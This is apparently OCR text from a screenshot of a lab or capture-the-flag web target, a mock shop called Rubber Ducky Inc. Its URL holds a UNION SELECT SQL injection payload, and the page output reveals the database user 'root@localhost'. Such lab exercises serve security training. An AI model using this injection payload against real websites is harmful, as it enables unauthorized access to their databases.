 Box of Duckies | Rubber Ducky Inc.
root@localhost | Rubber Ducky Inc.
10.10.157.23/products/5 UNION SELECT 1,current_user(),3,4,5,6,7,8
Bur
4
Rubber Ducky
INCORPERATED
Home
Products
Contact
Login
root@localhost
8
Colors
Price
$3.00
Out of Stock